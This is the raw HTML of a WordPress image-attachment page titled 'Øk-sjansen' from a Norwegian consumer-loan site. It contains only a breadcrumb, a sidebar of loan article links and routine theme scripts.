name="numberOfItems" content="3" /><meta
name="itemListOrder" content="Ascending" /><li
itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a
href="https://kriticalmass.com/" rel="home" itemprop="item"><span
itemprop="name">Home</span></a><meta
itemprop="position" content="1" /></li><li
itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a
href="https://kriticalmass.com/ok-sjansen-for-a-fa-innvilget-forbrukslan/" itemprop="item"><span
itemprop="name">Øk sjansen for å få innvilget forbrukslån</span></a><meta
itemprop="position" content="2" /></li><li
itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a
href="https://kriticalmass.com/ok-sjansen-for-a-fa-innvilget-forbrukslan/ok-sjansen/" itemprop="item"><span
itemprop="name">Øk-sjansen</span></a><meta
itemprop="position" content="3" /></li></ul></nav></div></div><div
class="singular-main-block"><div
class="wrapper"><div
class="wrapper-inner"><div
id="primary" class="content-area theme-sticky-component"><main
id="site-content" role="main"><div
class="article-wraper  single-layout-default"><article
id="post-38" class="post-38 attachment type-attachment status-inherit hentry"><header
class="entry-header entry-header-1"><h1 class="entry-title">
Øk-sjansen</h1></header><div
class="post-content-wrap"><div
class="post-content theme-sticky-component"><div
class="entry-content"><p
class="attachment"><a
href='https://kriticalmass.com/wp-content/uploads/2020/08/Ok-sjansen.jpg'><img
fetchpriority="high" decoding="async" width="300" height="199" src="https://kriticalmass.com/wp-content/uploads/2020/08/Ok-sjansen-300x199.jpg" class="attachment-medium size-medium" alt="" srcset="https://kriticalmass.com/wp-content/uploads/2020/08/Ok-sjansen-300x199.jpg 300w, https://kriticalmass.com/wp-content/uploads/2020/08/Ok-sjansen-1024x678.jpg 1024w, https://kriticalmass.com/wp-content/uploads/2020/08/Ok-sjansen-768x509.jpg 768w, https://kriticalmass.com/wp-content/uploads/2020/08/Ok-sjansen-1536x1018.jpg 1536w, https://kriticalmass.com/wp-content/uploads/2020/08/Ok-sjansen-2048x1357.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p></div></div></div></article></div></main></div><aside
id="secondary" class="widget-area theme-sticky-component"><div
id="search-2" class="widget widget_search"><form
role="search" method="get" class="search-form" action="https://kriticalmass.com/">
<label>
<span
class="screen-reader-text">Search for:</span>
<input
type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input
type="submit" class="search-submit" value="Search" /></form></div><div
id="pages-2" class="widget widget_pages"><h2 class="widget-title font-size-big">Artikler</h2><ul><li
class="page_item page-item-28"><a
href="https://kriticalmass.com/det-man-ma-vite-om-sms-lan/">Det man må vite om SMS-lån</a></li><li
class="page_item page-item-34"><a
href="https://kriticalmass.com/fa-mer-valuta-for-feriepengene/">Få mer valuta for feriepengene</a></li><li
class="page_item page-item-10"><a
href="https://kriticalmass.com/">Lån uten sikkerhet og kredittlån – finn ut hva som er forskjellen</a></li><li
class="page_item page-item-32"><a
href="https://kriticalmass.com/slik-finner-man-et-gunstig-forbrukslan/">Slik finner man et gunstig forbrukslån</a></li><li
class="page_item page-item-36"><a
href="https://kriticalmass.com/slik-loser-du-en-akutt-okonomisk-situasjon-med-et-lan-uten-sikkerhet/">Slik løser du en akutt økonomisk situasjon med et lån uten sikkerhet</a></li><li
class="page_item page-item-30 current_page_ancestor current_page_parent"><a
href="https://kriticalmass.com/ok-sjansen-for-a-fa-innvilget-forbrukslan/">Øk sjansen for å få innvilget forbrukslån</a></li></ul></div></aside></div></div></div><div
class="header-searchbar"><div
class="header-searchbar-inner primary-bgcolor"><div
class="wrapper"><div
class="header-searchbar-area">
<a
href="javascript:void(0)" class="skip-link-search-start"></a><form
role="search" method="get" class="search-form" action="https://kriticalmass.com/">
<label>
<span
class="screen-reader-text">Search for:</span>
<input
type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input
type="submit" class="search-submit" value="Search" /></form>                            <button
type="button" id="search-closer" class="button-style button-transparent close-popup">
<svg
class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon
fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
<a
href="javascript:void(0)" class="skip-link-search-end"></a></div></div></div></div><div
class="footer-gallery-wrap"><div
class="wrapper"><div
class="widget-footer-galleries"></div></div></div><div
id="offcanvas-menu"><div
class="offcanvas-wraper primary-bgcolor"><div
class="close-offcanvas-menu"><div
class="offcanvas-close">
<a
href="javascript:void(0)" class="skip-link-menu-start"></a>
<button
type="button" class="button-style button-transparent button-offcanvas-close">
<span
class="offcanvas-close-label">
Close                            </span>
<span
class="bars">
<span
class="bar"></span>
<span
class="bar"></span>
<span
class="bar"></span>
</span>
</button></div></div><div
id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation"><div
class="offcanvas-navigation-area"><ul
id="menu-menu-1" class="menu"><li
class="brand-home"><a
title="Home" href="https://kriticalmass.com"><span
class='icon ion-ios-home'></span></a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-68"><div
class="submenu-wrapper"><a
href="https://kriticalmass.com/">Forbrukslån</a></div></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><div
class="submenu-wrapper"><a
href="https://kriticalmass.com/om-kriticalmass-com/">Om Kriticalmass.com</a></div></li></ul></div></div></div></div></div><footer
id="site-footer" class="nr-site-footer"><div
class="site-info nr-footer-layout-1"><div
class="nr-footer-menu-section"><div
class="wrapper"><div
class="wrapper-inner"><div
class="column column-6 column-lg-4"></div><div
class="column column-6 column-lg-8"><div
class="nr-footer-menu"></div></div></div></div></div><div
class="nr-copyright-section"><div
class="wrapper"><div
class="wrapper-inner"><div
class="column column-6 column-lg-4"><div
class="nr-footer-logo"></div></div><div
class="column column-6 column-lg-8"><div
class="nr-copyright-text"><p></p></div></div></div></div></div></div></footer> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsreaders/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script type="text/javascript">var c=document.body.className;c=c.replace(/everest-forms-no-js/,'everest-forms-js');document.body.className=c</script> <script id="wpo_min-footer-0-js-extra">var newsreaders_ajax={"ajax_url":"https://kriticalmass.com/wp-admin/admin-ajax.php","ajax_nonce":"06814d3a9c"};var newsreaders_pagination={"paged":"1","maxpage":"0","nextLink":null,"ajax_url":"https://kriticalmass.com/wp-admin/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","permalink_structure":"/%postname%/","ajax_nonce":"06814d3a9c"};var newsreaders_custom={"single_post":"0","newsreaders_ed_post_reaction":""}</script> <script src="https://kriticalmass.com/wp-content/cache/wpo-minify/1764065468/assets/wpo-minify-footer-960850ed.min.js" id="wpo_min-footer-0-js"></script> </body></html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 24/01/2026 04:30 (UTC:0) -->
